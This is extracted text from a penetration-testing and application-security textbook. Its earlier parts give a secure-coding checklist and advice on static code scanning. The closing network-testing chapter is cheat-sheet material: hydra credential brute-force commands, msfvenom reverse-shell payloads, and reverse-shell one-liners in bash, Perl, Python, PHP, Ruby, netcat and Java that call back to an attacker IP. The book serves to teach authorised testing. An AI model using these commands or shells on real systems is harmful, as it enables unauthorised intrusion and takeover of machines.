Programming backgroundBefore we proceed further in this chapter, I have to address the topic of yourprogramming background in detail to help and guide you in the right directionas regards programming languages. I was a programmer for around 10 yearsbefore I turned into a full-time cyber-security expert. I can tell you that theexperience that I acquired during my programming career greatly helped me inbecoming successful in the field of application security. After all, how can yougive an expert advice if you've never developed a web application in yourlife?
Programming languages are divided into categories, and and they share a lot ofsimilarities (more than you can imagine). Later in this chapter, I will show youthe coding security checks (for web applications), but without referring to aspecific one, because the checklist can be applied to any web applicationprogramming language.
Here's what you need to know about the most popular programming languages,and about the category to which they belong (again, these are the popular ones,not all of them):
Web application development: Java, C#, .NET, and PHPDrivers and hardware: C, C++, and assembly languageReverse engineering: Assembly languageDatabase: Structured Query LanguageSQLScripting languages: Python, Perl, and Ruby
Do you really need to learn all these languages? Yes, kind of, but let me makeyour life easier and simplify the task for you. First, start by learning a scriptinglanguage. In the upcoming chapters, you will encounter a special chapter thatteaches you about Python. This language will help you a lot in automating yourpenetration testing activities, and at the same time it will help you to learn thebasics of programming. Next, you will, need to learn at least one of threelanguages: Java, C#, .NET, or PHP. You also have to practice your use of them
Technet24||||||||||||||||||||
||||||||||||||||||||

by developing web applications yourself. While you're learning webapplication programming, you will also learn SQL because you will interactwith the database, so that's two birds with one stone. Assembly language is aspecial low-level language, but if you learn it, you will gain many moreprogramming skills. As an application security professional, you will almostnever have to deal with drivers/hardware or malware reverse engineering, soyou can exclude these categories altogether.
||||||||||||||||||||
||||||||||||||||||||

Enterprise secure coding guidelinesEvery enterprise will need security policies to define the best practices insecurity for its development teams. One of these policies is secure coding. Youwill be the custodian of these best practice documents (or checklist) andupdate them through the evolution of the technology. Whenever possible,the secure coding guidelines should be shared with developers in theorganization through the intranet website of the company. If this documentdoesn't exist, it is your job as an application security professional to make anew one and suggest it to management, and believe me, they will appreciate itbig time. Some companies encourage the idea of going through secure codingtraining for developers to engage them in that process. You can refer to thesecure coding checklist section in this chapter to get ideas on how to developyour own secure coding guidelines for your company (as a consultant oremployee).
There is an important topic that I mentioned in the previous chapter—SDL.This is a topic that I want you to master and understand how it works inpractice, because secure coding is a prerequisite to SDL, and during thedevelopment of a normal project, secure coding should be used at every step,as follows:
1. Architecture phase: At the beginning of the project, the architecture willbe defined and the secure coding practices document will be used as areference for all the technical challenges.
2. Development phase: During the development phase, continuousintegration will be used and executed every time the project is compiledon the build server. The static code analyzer will scan the codeautomatically after each build, and if the developer hasn't respected thesecurity guidelines, the scanner will most probably flag it as a flaw. Wewill talk in more detail about the automatic scanners later in this chapter.
3. Before gating: Before the deployment in the production environment, youwill execute different tests (Web Intrusion and manual Source Code
Technet24||||||||||||||||||||
||||||||||||||||||||

Review). At this stage, you can reuse the secure coding guidelines toenforce your arguments against the project team members (webapplication project) who will surely say that no one told them about thisbefore.
||||||||||||||||||||
||||||||||||||||||||

Technet24||||||||||||||||||||
||||||||||||||||||||
Static code analysis – manual scanversus automatic scanIn the preceding picture (In the previous section), you can clearly see that themanual code review will be executed when the project is ready for deploymentin a typical security development lifecycle. The main idea that I need you tograsp here is that the manual scan happens after an automatic scan, so themanual code review is to spot any missing flaws that the automatic scannerdidn't catch. Some people will debate this idea, and you will be surprised atthe different opinions you'll get—someone might tell you that a manual scan isenough, and that they don't need a scanner, and that's too much ego becausewe're human, and we make mistakes no matter how good we are. On the otherhand, some people will say that a scanner is enough, but according to theirexperience, there is always something that we catch after running a scan. Areyou lost? Well, the answer is easy—you need to have both.
This will probably sound boring to you, but I'm doing my best to share theimportant tips that can help you in your career based on events that I witness inmy daily job. Now let's talk more deeply about SAST scanners, because youwill deal with them in a typical SDL. I'm not here to recommend any products,but I've dealt a lot with Veracode and it's a good product in general. I havealso tried Checkmarx and have found it to be pretty good as well.
The best way to use a SAST scanner is by implementing the continuousintegration methodology. After finishing the architecture phase, programmerswill start developing the product and later save it and push it to a build server(when they're done on a daily basis). A scanner such as Veracode will scan thecode right away after the build, and will flag any vulnerabilities found in thenewly saved code. The application security analyst will take a close look atthe results of the scanner and make sure that they collaborate with thedevelopment lead, also known as the security champion, for bug fixing. Later,when the project is ready for release, the backlog of the scanner should notcontain any high or critical vulnerabilities in order to pass the score before the
||||||||||||||||||||
||||||||||||||||||||

manual source code review begins.
Most of the time, during CI integration, you will be assisting the project teamto evaluate false positives. The security champion will submit the demandinside the SAST portal and will be waiting for your approval to flag it as afalse positive. Scanners are not perfect and a lot of issues can arise. Your roleis to always support the development team and make sure that you send anybugs in the scanner itself to the product supplier.
If you've been asked by your employer to evaluate a SAST scanner, I encourage youto check the best ones on the Gartner list and do your own tests. Bring multipleapplications and scan them. Later, compare the number of false positives tothe vulnerabilities found in each scanner; don't just blindly assume that the Gartnerchoices are correct without trying them yourself.
Technet24||||||||||||||||||||
||||||||||||||||||||

Secure coding checklistI wrote this book so that you can have a bible of application security to use ona daily basis in your career. I want this book to contain practical scenarios asmuch as possible, such as the checklist mentioned in this section. Filling wordsin a book are not my style—I like actions (quick quote: planning withoutactions is just a dream), and the upcoming checklist contains straightforwardrules that you can use both as a security guideline for developers and as achecklist for you when you manually inspect the source code:
Authentication and credentials management:
√ Authentication credentials must use TLS and not HTTP cleartext.
√ Authentication must be enforced on all pages, except the onesintended to be public.
√The error messages (in the login page, reset password page, andregistration page) should not lead to information-gathering disclosure(for example, in the case of an invalid username).
√ Authentication logic must be validated on the server side.
√ Authentication passwords must be saved under secure hashingalgorithms (mot MD5 or SHA1), and salting is preferable.
||||||||||||||||||||
||||||||||||||||||||

√ The password's hashing logic must be on the server side.
√ Validate the authentication data after the completion of all the dataentry by the end user.
√ If the application is interacting with third-party web services, youwill need to ensure the authentication as well as these endpoints.
√The authentication credentials to interact with third-party webservices should be encrypted and not be in cleartext (check the configfile; developers will leave it there).
√
Enforce password complexity/length requirements established bypolicy or regulation.Use the following common best practices:
Minimum length of 10 charactersMinimum of one capital letterMinimum of one special characterMinimum of one number
√Ensure that all password fields do not echo the user's password whenit is entered, and that the password fields have autocompletedisabled.
√Password reset questions should support sufficiently random answers(for example, What is your favorite color is a bad question becauseRed is a very common answer).
Technet24||||||||||||||||||||
||||||||||||||||||||

√
If using email-based resets, only send email to a preregisteredaddress with a temporary random link/password (short expirationtime).
√ The temporary passwords must be changed for the next usage.
√ Alert users by email or SMS when a user changes or resets theirpassword.
√
Enforce account disabling after a number of login failures (fiveattempts is a commonly used limit). The account must be disabled fora period of time sufficient to discourage the brute-force guessing ofcredentials, but not so long as to allow for a denial-of-service attackto be performed.
√ Reauthenticate users prior to performing critical operations.
√ Use multifactor authentication for highly sensitive or high-valuetransactional accounts.
√ Disable remember me functionality for password fields.
Authorization and access control:
||||||||||||||||||||
||||||||||||||||||||

√ Authorization must be developed on the server side.
√Deny all access if the application cannot access its securityconfiguration information (for example, if the application cannotconnect to the database).
√ Authorization must exist on every web request (for example, the WebAPI endpoint).
√
Access to files (for example, source code, configuration files) andresources (including protected URLs and web services ) must berestricted to admins; only they should be allowed to access thoseresources.
√ If authorization data must be stored on the client side, then you mustencrypt it.
√ Use the Referer header as an additional check, but be careful not todepend on it because it can be spoofed.
√ OS/application service accounts should have the least privilege.
√ Authorize only HTTP methods: GET, POST, PUT, and DELETE.
Make sure that you apply authorization changes right away after
Technet24||||||||||||||||||||
||||||||||||||||||||

√ submitting them to the server by forcing the user to log out from theapplication.
Session management
√ Sessions must be managed on the server side.
√ Session identifier (session ID) must be random (hackers should not beable to predict it).
√ Logout functionality should totally terminate your session and shouldbe available on all the authenticated pages.
√Establish a session timeout after inactivity. To calculate the timeoutperiod properly, you need to calculate the security risk of thatresource.
√ Do not put session IDs in URLs, logs, and error messages (the sessionID is located in the cookie header).
√ Set the secure attribute for cookies.
√ Set the HttpOnly attribute for cookies.
||||||||||||||||||||
||||||||||||||||||||

Cryptography:
√ Any cryptographic functionality to protect data should beimplemented on the server side.
√ Critical data (for example, database-connection strings, passwords,keys, and so on) must be encrypted and should not be in cleartext.
√ Cryptographic keys must be protected from unauthorized users (onlysuper admins should have access to them).
√ All generated random items—such as numbers, file names, and strings—must use highly cryptographic random generators.
√All cryptographic algorithms must use the latest and greatest securealgorithms. Refer to the NIST organization at https://csrc.nist.gov toget all the information that you need.
Input validation:
√ All data validation must be performed on the server side.
√ Encode data before validation.
Technet24||||||||||||||||||||
||||||||||||||||||||

√ All validation failures should be rejected in a custom error message.
√The validation should happen on anything that is processed in thebackend, including hidden form values, URLs, and header contents (itshould not be limited to form inputs).
√
Hazardous characters, such as <>" ' % () & + \ /, should be validated.
You should also validate the following:
Null bytes (%00)New line (\r,\n,%0d,%0a)dot dot slash (../ or ..\)
√ Confirm that no hardcoded SQL queries exist in the source code.
√ Truncate all input strings to a reasonable length before passing themto the copy and concatenation functions.
Output encoding:
√ Conduct all the output encoding logic on the server side.
√ Sanitize all the output of untrusted data for SQL, XML, LDAP, and
||||||||||||||||||||
||||||||||||||||||||

operating system commands.
Logging and error handling:
√ Do not disclose sensitive information in error messages, includingdebugging information, such as a stack trace.
√ Use custom error messages and error pages.
√ Logging controls must be executed on the server side.
√ Logging events must be raised on both success and failure actions.
√ Log data must be clear enough to be able to understand whathappened.
√ Log data must be sanitized if it's dependent on an input.
√ Log functions must be centralized and managed in the same class ormodule.
Make sure that you log the following events:
Validation failures
Technet24||||||||||||||||||||
||||||||||||||||||||

√
Authentication attemptsAuthorization failuresTampering events (for example, URL manipulation for SQLinjection)Using invalid or expired sessionsAll the administrative functionsCryptographic module failuresAccess from certain countriesHigh frequency of web requests
√ When exceptions occur, you need to be able to exit that functionsecurely.
√ Error or monitoring logs should not be saved on the same server toavoid DOS attacks (by filling the disk drive with random data).
Data protection:
√ Temporary sensitive data (for example, caches, or transferred files)must be stored in a secure location, and those items must be purged assoon as possible.
√ Remove comments in the source code that may reveal criticalinformation about the application.
Make sure that you protect files on the web server, and that only theintended files are called by clients. Protect config files, backup files,
||||||||||||||||||||
||||||||||||||||||||

√ deployment scripts (or any script), documentation that is notintended for the public, temporary files, and any file that containsconfidential information.
√ Sensitive information should not be used in the URL query string.
Disable caching for pages that handle confidential information. UseCache-Control:no-store and Pragma:no-cache for this.
√ Data in transit must be encrypted with the latest and greatest TLSalgorithms.
√ Carefully use the HTTP referrer when dealing with external domains.
Miscellaneous:
√ Make sure that you remove test codes (not intended for production)before deployment.
√
Avoid disclosing your unwanted directory structure in the robots.txtfile. Instead, create a parent directory and put all the hiddendirectories and files within it rather than disallowing eachdirectory/file in robots.txt.
Remove any unnecessary information from the HTTP header (for
Technet24||||||||||||||||||||
||||||||||||||||||||

√ example, the OS version, web server version, and programmingframeworks).
√ If, for any reason, the application must elevate its privileges, makesure that you drop them as soon as possible.
√
When designing a REST web API, you have so many options for errorcodes other than 200 for success and 404 for errors. Proper errorcodes may help to validate the incoming requests properly. Here aresome best practices to consider for each REST API status return code:
200 OK: The action is successful.202 Accepted: The request to create a resource is accepted.204 No Content: The POST request did not include a client-generated ID.400 Bad Request: The request is malformed.401 Unauthorized: Wrong authentication ID or credentials.403 Forbidden: An authenticated user does not have thepermission to access the resource.404 Not Found: Requesting a nonexistant resource.405 Method Not Allowed: Unexpected HTTP method in therequest.429 Too Many Requests: This error may occur when a DOSattack is detected.
√
Make sure that the following headers exist:
X-frame-options
X-content-type-options
Strict-transport-security
Content-security-policy
X-permitted-cross-domain-policies
X-XSS-protection:1;mode=block
||||||||||||||||||||
||||||||||||||||||||

X-content-type-options:nosniff
√ Properly free allocated memory upon the completion of functions andat all exit points.
File management:
√ The user must be authenticated before uploading any files into theapplication.
√ Limit the type of files that can be uploaded into the application.
√ Validate uploaded files by checking the file headers. Checking theextension by itself is not sufficient.
√ Uploaded files should be saved on a separate server rather than theweb server.
√ Carefully check and validate (or remove if necessary) the uploadedfiles that will be executed and interpreted by the web server.
√ Execution privileges must be turned off on the file upload server.
Technet24||||||||||||||||||||
||||||||||||||||||||

√ Antiviruses and endpoint security must exist on the upload file server.
√Do not pass directory or file paths; instead use index values mappedto a predefined list of paths. Never send the full absolute path in theresponse to the client.
√ The web application files and resources must be in read-only format.
Third-party libraries:
√ Use checksums to verify the integrity of files (such as libraries andscripts) downloaded from the internet.
√ Ensure that the library that is downloaded and used in the applicationis the latest stable version.
√ Use a third-party libraries scanner (for example, Sonatype,Blackduck).
||||||||||||||||||||
||||||||||||||||||||

SummaryStatic code analysis is one of the pillars of application security, and I hope thatyou understood this chapter with ease. If you had any difficulty understandingthe concepts of this chapter because of your lack of programming experience,then don't worry! This is the right time for you to start learning aboutprogramming in depth. Please refer to the Programming background section inthis chapter for more details.
In the next chapter, we will cover all the topics necessary to execute a networkinfrastructure security test from start to finish successfully. Follow me and let'sdiscover this amazing topic in depth!
Technet24||||||||||||||||||||
||||||||||||||||||||

Network Penetration TestingBe prepared—this is going to be a massive chapter! In fact, this is a book'sworth of information in one chapter. Why? Because I want it to be a referencefor you to use in your future career. Network vulnerability assessment andpenetration testing will be one of your major tasks when working in webapplication security. Say that you deploy a web application on a vulnerableoperating system that is accessible from the internet—this would be aChristmas gift for a hacker who wants to get a remote shell into yourcompany's server.
Most of the internet security books on the market talk about this subject(penetration testing with Kali Linux), so I asked myself, Before writing thischapter, how can I use it myself for my own daily security tests?. I want it tobe useful for you as much as possible so you can use it in practice for yourdaily job and for your penetration testing certifications as well.
You can use both this and the following chapter as a cheat sheet to practice yourpenetration testing skills. You can use the Capture the Flag (CTF) methodology bydownloading vulnerable virtual machines and trying to exploit them to enhance yourhacking skills. A good source to download these VMs from is: http://www.vulnhub.com.
This book is for intermediate to advanced professionals who are seeking toenhance and deepen their knowledge. If you feel that the information in thischapter is overwhelming and not clear, then I invite you to watch a few onlinecourses for beginners in penetration testing .
Let's go straight ahead and start this chapter, which will cover the followingtopics:
Passive information gatheringServices enumerationNetwork vulnerability assessmentVulnerability exploitationPrivilege escalation
||||||||||||||||||||
||||||||||||||||||||

Passive information gathering –reconnaissance – OSINTIn the first step before the penetration testing starts, you will needto passively collect the information about the company in scope. Toaccomplish this task, you will use the web, along with some automated toolsthat call the web at the backend as well. This phase is also called thecollection of Open Source Intelligence (OSINT). OSINT refers to theinformation collected from the internet. Another name for this phase used bysecurity professionals is reconnaissance. To be honest, they all refer to thesame task, but you need to be aware of the different names used to describethis stage.
If your target (whether it's your client's target or that of the organisation for whichyou work) is an external web application, then you can execute the information-gathering phase, but if your target is an intranet or a brand new website that has notbeen deployed into the production environment yet, then the OSINT is useless, unlessyour client (or your boss) has asked you for this task separately.
Information gathering, or OSINT, usually starts with online research as to thetarget's online presence.
You will use public information to gather the following information:
Company information, including the following:Location and addressesEmail addresses (for example, [email protected])Other companies acquired (in both directions—it could be that yourclient was acquired by another company, or vice versa)Domain names (DNS)Business type (banking, insurance, retail, and so on)Company structureCompany's blog articlesCompany's social network dataCached contents on the web
Technet24||||||||||||||||||||
||||||||||||||||||||

Information leaks (for example, passwords, client PII, or anysensitive information that is not meant for the public)
Employee information, including the following:Names Email addressesPhone numbersJob position inside the company (for example, IT manager, QAengineer, and so on)Social network data
Web application information gathering, including the following:The leak of web-based vulnerabilities on dumpsitesWeb-page crawlingProgramming languages used (for example, PHP, Java, or .NET)Passive scanning using Burp (we will cover this topic in more detailin the next chapter)
A good place to start is the target's website. Here, you can find most of the informationin the preceding list.
||||||||||||||||||||
||||||||||||||||||||

Web search enginesDon't just use Google as the only search engine for your online research (justtype your target's company name or domain name to get your search results).Other powerful search engines exist as well, including the following:
Chinese search engine: http://www.baidu.comRussian search engine: http://yandex.comGeneral popular search engine: http://www.duckduckgo.com
You can also use a dark and deep web search using the TOR network (usethese search engines carefully as this technology is still evolving):
Onion.City: http://onion.link/Not Evil: https://hss3uro2hsxfogfq.onion.to/Onion.To: https://tor2web.org/Duck Duck Go: https://3g2upl4pq6kufc4m.onion/
To connect to the dark web, connect to a VPN first and then connect to the TORnetwork using the TOR browser.
Technet24||||||||||||||||||||
||||||||||||||||||||

Google Hacking Database – GoogledorksGoogle allows us penetration testers to query its search engine to our liking inorder to reveal sensitive information regarding our target. The reference forfinding all the interesting queries is on the Exploit-DB website at https://www.exploit-db.com/google-hacking-database/.
What can you search on Google? With Google dorks, you can query the searchengine in order to accomplish the following:
Getting a foothold on a web serverRevealing sensitive directoriesSearching for vulnerable filesSearching for vulnerable serversRevealing verbose error messagesSearching for a target network's vulnerability dataSearching for miscellaneous devices that belong to your target (forexample, IP cameras)Getting web server information Searching for files with credentials (username or passwords) and fileswith confidential informationSearching for login pages (or admin pages)
Here's a list of the most popular Google dorks queries:
Search for domains/subdomains: site [target domain name]Search for files: filetype [ file extension]Search for strings in the URL: inurl [ search criteria in the URL]Search for strings in the title: intitle [search criteria in the title]
Remember that you can combine multiple queries together to get the desired results.
||||||||||||||||||||
||||||||||||||||||||

Online toolsSome good websites exist on the internet that can be added to your arsenal:
Explore online vulnerabilities for servers and IOT devices: https://www.shodan.io
Get dumped leaked information: http://www.pastebin.com Text and source code leak: https://github.comOnline Swiss Army knife tools: https://www.dnsstuff.com Find interesting information about your target website:
https://toolbar.netcraft.com/site_report?url=[target domain name]
http://searchdns.netcraft.com
Technet24||||||||||||||||||||
||||||||||||||||||||

Kali Linux toolsKali Linux contains so many tools for information gathering. Some of the toolscan be removed from the Kali repository so they won't be installed by default.Most of the tools that I will list will be available for download from GitHubor a simple Google search (in case they are removed from the Kali Linuxdistribution in the future). Another option is to use the apt-get install commandfrom your Terminal window to install the required tool.
||||||||||||||||||||
||||||||||||||||||||

WHOIS lookupEvery domain name is registered in a public WHOIS database. Depending onthe database that is queried, the response to a WHOIS request will reveal a lotof juicy information, including the following:
NamesPhone numbersEmail addressesPhysical addressesDomain expiry datesDNS servers
Example:
whois domain-name.com
Technet24||||||||||||||||||||
||||||||||||||||||||

Domain name system – DNSenumerationDNS enumeration will reveal information regarding domain names and IPaddresses assigned to the target, as well as the route between us and the finaldestination.
In summary, the Domain Name System (DNS) is a database that resolvesdomain names (for example, google.com) to its IP addresses (172.217.10.46).
You will use the DNS information for the following reasons:
To identify whether the DNS server allows a zone transfer. If it does, thenit will reveal the hostnames and IP addresses of internet-accessiblesystems.By using a brute-force methodology, the tool allows us to identify newdomain names or subdomains associated with the target.Finding services that may be vulnerable (for example, FTP).Finding interesting remote administration panels.Finding misconfigured and/or testing servers (test.domain-name.com).
Tools/Examples:
dnsenum domain-name.comfierce -dns domain-name.comdnsrecon -w -d domain-name.com -t axfr
-w: will perform a deep whois analysis-d: target domain name-t: type of enumerationaxfr: Test all NS servers for a zone transfer
||||||||||||||||||||
||||||||||||||||||||

Gathering email addressesThe theharvester script is a Python tool/script that searches for email addressesand domains using popular search engines.
Example:
theharvester -d domain-name.com -l 500 -b google -h
-d: is for the domain name-l: in this case to limit the number of results to 100-b: stands for the datasource, in this case we have chosen google but you have more options like (google,bing,bingapi,pgp,linkedin,google-profiles,people123,jigsaw,all)-h: will use the SHODAN database to query the discovered hosts
Technet24||||||||||||||||||||
||||||||||||||||||||

Active information gathering –services enumerationThis phase is all about identifying the live hosts and the services running onthose hosts. Remember, in this phase, we're still gathering information to use inorder to understand our target. Some people in enterprise environments justskip this test and go straight to the vulnerability assessment by executing fancyscanners, such as Nessus or Nexpose. I don't like this approach myself, unlessyou're on a low budget for your tests (it's better than nothing).
This phase has four steps:
1. Getting IP addresses/ranges from your client or employer (if it's aninternal project, the project manager will help with this matter)
2. Identifying live hosts3. Listing the open ports/services on each host4. Probing each service for more information
Check Appendices A, B, C, D, and E for penetration testing references.
||||||||||||||||||||
||||||||||||||||||||

Identifying live hostsNext, you will identify whether the host is up and running, or whether it'sprotected by a firewall. My favorite tool for this phase (and the upcomingphases as well) is Nmap. I strongly suggest that you familiarize yourself withNmap. The following commands initiate Nmap and another useful hostidentifier:
Nmap ping scan:
nmap -sn [IP Address / range]
Another tool, Netdiscover:
netdiscover -r [IP Address / range]
Technet24||||||||||||||||||||
||||||||||||||||||||

Identifying open ports/servicesAfter a quick ping scan, we can leverage our methodology to reveal the openports and services as well. We will also use the Nmap script to probe eachservice, using the following commands:
TCP scan - intranet:
nmap -sS -sV -sC -sV --version-all -O --osscan-guess -T4 --reason --open -p- -Pn -v [IP address / range]
UDP scan - intranet:
nmap -sU --top-ports 1000 -Pn -v [IP address / range]
TCP scan - from the internet (outside boundary):
nmap -sS -T2 --top-ports 1000 -Pn -v [IP address / range]
UDP scan - from the internet (outside boundary):
nmap -sU --top-ports 100 -Pn -v [IP address / range]Check out Appendix A for a cheat sheet of Nmap.
||||||||||||||||||||
||||||||||||||||||||

Service probing and enumerationIn the preceding step, we used the Nmap script to quickly probe each servicethat we found. In this step, we will take this information to the next step and tryto probe aggressively. The Nmap scripts that we will use in the followingexamples are both very aggressive and time-consuming:
Port TCP 21 – FTP:Nmap script probing:
nmap -sV -p 21 -Pn -T5 --host-timeout 15m --script=ftp* -v [IP address]
Credential brute force:
hydra -t 10 -V -f -L [users dic file path] -P [passwords dic file path] ftp://[IP address]
Port TCP 22 – SSH:Nmap script probing:
nmap -sV -p 22 -Pn -T5 --host-timeout 15m --script=ssh* -v [IP address]
Credential brute force:
hydra -t 10 -V -f -L [users dic file path] -P [passwords dic file path] ssh://[IP address]
Port TCP 23 – Telnet:Nmap script probing:
nmap -sV -p 23 -Pn -T5 --host-timeout 15m --script=telnet* -v [IP address]
Credential brute force:
hydra -t 10 -V -f -L [users dic file path] -P [passwords dic file path] telnet://[IP address]
Technet24||||||||||||||||||||
||||||||||||||||||||

Port TCP 25 – SMTP:Nmap script probing:
nmap -sV -p 25 -Pn -T5 --host-timeout 15m --script=smtp* -v [IP address]
Connect to the server and execute the VRFY command:
telnet [IP] 25Then execute the command once connected:VRFY [user] (e.g. VRFY John)
Port TCP/UDP 53 – DNS:Nmap script probing:
nmap -sV -p 53 -Pn -T5 --host-timeout 15m --script=dns* -v [IP address]
Port TCP 80 – HTTP:Nmap script probing:
nmap -sV -p 80 -Pn -T5 --host-timeout 200m --script=http* -v [IP address]
Probing using Nikto:
nikto -host http://[IP address]
Probing using WhatWeb:
whatweb [IP address]
Directory crawling:
gobuster -u http://[IP address]-w /usr/share/wordlists/dirb/common.txt -s '200,204,301,302,307,403,500' -e
Port TCP 110 – POP3:Nmap script probing:
nmap -sV -p 110 -Pn -T5 --host-timeout 15m --script=pop3* -v [IP address]
||||||||||||||||||||
||||||||||||||||||||

Ports UDP ports 137, 138 TCP ports 137, 139 – Netbios & TCP 445 –Samba (SMB):
Nmap script probing:
nmap -sV -p 139,445 -Pn -T5 --host-timeout 200m --script=smb* -v [IP address]
Using Enum4Linux to probe SMB:
enum4linux -a [IP address]
Using nmblookup to probe SMB:
nmblookup -A [IP address]
Netbios probing using nbtscan:
nbtscan -r [IP address]
Listing SMB shares:
smbclient -L [IP address] -N
Connecting to a shared directory:
smbclient //[IP address]/[Shared directory]
Port UDP 161 – SNMP:Nmap script probing:
nmap -sV -p 161 -Pn -T5 --host-timeout 15m --script=snmp* -v [IP address]
Enumerating the MIB tree:
snmpwalk -c public -v1 [IP address]
Probing SNMP using the snmp-check tool:
snmp-check -t [IP address]
Port TCP 389 – LDAP:Nmap script probing:
Technet24||||||||||||||||||||
||||||||||||||||||||

nmap -sV -p 389 -Pn -T5 --host-timeout 15m --script=ldap* -v [IP address]
Port TCP 443 – HTTPS/SSL:Nmap script probing:
nmap -sV -p 443 -Pn -T5 --host-timeout 15m --script=ssl* -v [IP address]
Port TCP 1433 – Microsoft SQL Server (MSSQL):Nmap script probing:
nmap -sV -p 1433 -Pn -T5 --host-timeout 15m --script=ms-sql* -v [IP address]
Brute force for credentials:
hydra -t 10 -V -f -L [users dic file path] -P [passwords dic file path] mssql://[IP address]
Port TCP 3306 – MySQL:Nmap script probing:
nmap -sV -p 3306 -Pn -T5 --host-timeout 15m --script=mysql* -v [IP address]
Brute force for credentials:
hydra -t 10 -V -f -L [users dic file path] -P [passwords dic file path] mysql://[IP address]
Port TCP/UDP 3389 – Remote Desktop Protocol (RDP):Nmap script probing:
nmap -sV -p 3389 -Pn -T5 --host-timeout 15m --script=rdp* -v [IP address]
Brute force for credentials:
hydra -t 10 -V -f -L [users dic file path] -P [passwords dic file path] rdp://[IP address]
||||||||||||||||||||
||||||||||||||||||||

Vulnerability assessmentIn the previous section, we enumerated the services aggressively. Some of theNmap scripts will check for vulnerabilities—for example, when entering theoption --script=http*, Nmap, in this case, will execute all the HTTP scripts,including the ones that check for vulnerabilities, for example, http-vuln-cve2010-2861.
In reality, in an enterprise environment, we would use automatic scanners,either Nessus or Nexpose. Nowadays, these companies offer scanners on thecloud as well—for example, the Nexpose equivalent in the cloud is calledInsightVM. We heavily rely on these scanners to identify the vulnerabilities inthe network infrastructure. Your role is to take the results and make sure thatthese flaws exist—in other words, that they're not false positives.
Technet24||||||||||||||||||||
||||||||||||||||||||

OpenVasWhat if you want to practice vulnerability assessment? You can install and usea free vulnerability assessor called OpenVas. To install it on Kali Linux, go to https://www.kali.org/penetration-testing/openvas-vulnerability-scanning.
Do not forget to save the generated password while installing OpenVas. Generally, thepassword is displayed in the last step of the installation.
To scan an IP address or range using OpenVas, perform the following steps:
1. Make sure that the OpenVas service has already started using $ serviceopenvas-manager start.
2. Open it in the browser using firefox https://127.0.0.1:9392.3. Enter the default username admin and the password that was generated for
you in the installation process.4. In the menu, select the Configuration tab, then select Target.5. Add a new target by clicking on the New Target button (the icon of the
button is a blue star, generally located in the top-left corner of the screen).6. In the new target window, make sure you fill in the following:
Target nameIP/rangePort list
7. After saving the target, select the Scans menu and click on the Tasks item.8. Add a task using the New Tasks button (the blue star icon).9. Make sure that you choose the following options for the task:
NameSpecify the previously created TargetChoose the right Scan Config
10. After creating the task, it should appear in the Tasks main page.11. Under the Actions column, click on the Start button (a green play icon).12. The scanner will display the Done status (in the column) when it
completes the task.13. Under the Report column, click on the link to display the vulnerability
results.
||||||||||||||||||||
||||||||||||||||||||

Before you start the exploitation phase, I encourage you to familiarize yourself withMetasploit. Check out Appendix B for a full cheat sheet of Metasploit.
Technet24||||||||||||||||||||
||||||||||||||||||||

ExploitationThe exploitation phase is accomplished by exploiting a vulnerability found onthe target machine and getting a remote shell as well. That's it! Simple, right?Let's get started.
||||||||||||||||||||
||||||||||||||||||||

Finding exploitsGenerally speaking, 99% of the time, the vulnerability scanner will tell youwhere to find the exploit in order to replicate it from your end. Here's where tofind most of the exploits:
Google it—it sounds simple, but it's my favorite methodExploit-db at http://www.exploit-db.comThe searchsploit tool in Kali LinuxMetasploit—use the search command to find itSecurity Focus at http://www.securityfocus.comSometimes you will find them on GitHub, at http://www.github.com
Technet24||||||||||||||||||||
||||||||||||||||||||

Listener setupBefore uploading and executing the payload, you will need to set up andexecute a listener on Kali Linux.
To create a listener using Metasploit, enter the following:
use exploit/multi/handlerset PAYLOAD [msfvenom Payload name]set LHOST [Kali IP address]set LPORT [Listening port on Kali]set ExitOnSession falseexploit -j -z
To create a listener using netcat, use the following:
nc -nlvp [listening port on Kali]
||||||||||||||||||||
||||||||||||||||||||

Generating a shell payload usingmsfvenomWe will now discuss how we can go about generating a shell payload usingmsfvenom across different platforms:
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=[Your Kali IP Address] LPORT=[Your Listening Port on Kali] -f elf > linux_shell.elf
Windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[Your Kali IP Address] LPORT=[Your Listening Port on Kali] -f exe > windows_shell.exe
macOS:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=[Your Kali IP Address] LPORT=[Your Listening Port on Kali] -f macho > mac_shell.macho
PHP:
msfvenom -p php/meterpreter/reverse_tcp LHOST=[Your Kali IP Address] LPORT=[Your Listening Port on Kali] -f raw > php_shell.php
If you use php/reverse_php, then open the output file generated by msfvenom with an editorand add <?php at the beginning and ?> at the end of the script.
ASP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[Your Kali IP Address] LPORT=[Your Listening Port on Kali] -f asp > asp_shell.asp
JSP:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=[Your Kali IP Address] LPORT=[Your Listening Port on Kali] -f raw > jsp_shell.jsp
Technet24||||||||||||||||||||
||||||||||||||||||||

Custom shellsIf you don't want to use msfvenom, then you can create your own custom shells.Here are some examples:
Bash
bash -i >& /dev/tcp/[Your Kali IP Address]/[Your Listening Port on Kali] 0>&1In the following examples, I will assume that my Kali IP is 10.1.1.100 and the listeningport is 4444.
PERL
perl -e 'use Socket;$ip="10.1.1.100";$prt=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($prt,inet_aton($ip)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Python
python -c 'import socket,subprocess,os;skt=socket.socket(socket.AF_INET,socket.SOCK_STREAM);skt.connect(("10.1.1.100",4444));os.dup2(skt.fileno(),0); os.dup2(skt.fileno(),1); os.dup2(skt.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Speaking of Python, if you get a remote shell, you can spawn a TTY shell using python -c 'import pty; pty.spawn("/bin/sh")'.
PHP
php -r '$sock=fsockopen("10.1.1.100",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.1.1.100",4444).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
nc -e /bin/sh 10.1.1.100 4444
Java
||||||||||||||||||||
||||||||||||||||||||

rt = Runtime.getRuntime()pc = rt.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.1.1.100/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])pc.waitFor()
Technet24||||||||||||||||||||
||||||||||||||||||||

